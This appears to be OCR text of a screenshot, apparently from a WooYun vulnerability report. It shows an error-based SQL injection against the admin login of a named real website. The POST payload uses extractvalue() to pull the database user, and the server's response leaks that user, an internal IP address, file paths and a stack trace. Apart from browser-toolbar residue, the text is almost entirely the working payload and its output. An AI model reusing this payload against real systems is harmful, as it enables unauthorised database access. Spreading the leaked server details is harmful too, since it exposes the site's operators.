 百度一下，你就知道
http://www.culiu...92228-ajax-true
www.culiu.org/admin/index.php/login/check/time-1446192228-ajax-true
访问最多 Google Yet Another Web ... GOOG http://localhost:80... 8080/query BackTrack5 R3发... 无限流量,无限用户,... GOOG WooYun知识库 关于xsser.me的使用
INT SQL XSS Encryption Encoding Other
Load URL http://www.culiu.org/admin/index.php/login/check/time-1446192228-ajax-true
Split URL
Execute
Enable Post data Enable Referrer
Post data password=g&user=1'%22%20and%20extractvalue(1,concat(0x5c,(Select%20USER())))%23
{"status":0,"message":"ERROR: MySQL Query Error<br>\n\t\t\t\t\t<b>SQL<\/b>: SELECT * FROM dc_admin WHERE user=\"1'\" and
extractvalue(1,concat(0x5c,(Select USER())))#\" LIMIT 1<br>\n\t\t\t\t\t<b>\u9519\u8bef\u8be6\u60c5<\/b>: XPATH syntax error:
'\\culiuorg@10.207.148.44'<br>\n\t\t\t\t\t<b>\u9519\u8bef\u4ee3\u7801<\/b>:1105<br><br>FILE:\/web\/culiuorg\/system\/core
\/cpError.class.php<br>LINE:60<br>LEVEL:0<br>TRACE:[2015-11-16 18:14:04] \/web\/culiuorg\/system\/core\/cpApp.class.php (83)
cpError::show()<br \/>\r\n[2015-11-16 18:14:04] \/web\/culiuorg\/admin\/index.php (37) cpApp->run()<br \/>\r\n"}
www.wooyun.org